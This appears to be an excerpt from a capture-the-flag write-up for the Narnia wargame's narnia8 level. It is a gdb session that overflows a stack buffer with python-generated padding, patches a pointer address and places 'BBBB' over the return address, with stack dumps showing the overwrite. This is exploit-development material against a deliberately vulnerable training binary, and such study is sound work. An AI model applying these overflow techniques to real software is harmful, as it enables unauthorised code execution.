 (gdb) r $(python -c 'print "A"*20')
Starting program: /narnia/narnia8 $(python -c 'print "A"*20')
Breakpoint 1, 0x08048485 in func ()
(gdb) x/16x $esp
0xffffd58c: 0x08048550 0xffffd594 0x41414141 0x41414141
0xffffd59c: 0x41414141 0x41414141 0x41414141 0xffffd7b1
0xffffd5ac: 0xffffd5b8 0x080484a7 0xffffd7b1 0x00000000
0xffffd5bc: 0xf7e2a286 0x00000002 0xffffd654 0xffffd660
(gdb) r $(python -c 'print "A"*20 + "\xa9\xd7\xff\xff" + "BBBB"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia8 $(python -c 'print "A"*20 + "\xa9\xd7\xff\xff" + "BBBB"')
Breakpoint 1, 0x08048485 in func ()
(gdb) x/16x $esp
0xffffd57c: 0x08048550 0xffffd584 0x41414141 0x41414141
0xffffd58c: 0x41414141 0x41414141 0x41414141 0xffffd7a9
0xffffd59c: 0x42424242 0x080484a7 0xffffd7a9 0x00000000
0xffffd5ac: 0xf7e2a286 0x00000002 0xffffd644 0xffffd650
(gdb)